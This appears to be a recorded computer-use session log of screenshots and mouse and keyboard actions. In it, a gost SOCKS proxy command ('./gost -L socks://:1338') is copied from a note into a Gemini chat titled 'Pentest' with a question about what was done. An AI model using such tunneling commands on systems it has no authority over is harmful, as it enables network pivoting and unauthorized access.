
click(44, 6)

key(super+1)

click(465, 30)

- Copy './gost -L socks://:1338' from the Obsidian note into Gemini's Pentest chat draft
key(super+3)
key(super+4)
key(super+2)

click(613, 219)

mouse_move(614, 219)
mouse_down()
mouse_move(463, 200)
mouse_move(458, 226)
mouse_up()

key(super+1)
text(./gost -L socks://:1338)
- Follow the gost command with the question 'что мы ваще эти сделали?' and send it to Gemini
text(что мы ваще эти сделали?)

key(Return)

scroll(529, 319, down, 3)

scroll(367, 293, down, 2)
scroll(367, 293, up, 1)
scroll(368, 294, up, 2)

scroll(403, 290, down, 2)

scroll(751, 234, down, 2)

scroll(412, 235, down, 2)

scroll(433, 247, down, 2)
scroll(376, 192, up, 3)

scroll(377, 192, down, 5)
scroll(504, 242, down, 4)
scroll(505, 241, up, 2)
scroll(441, 238, up, 2)

scroll(442, 302, down, 2)
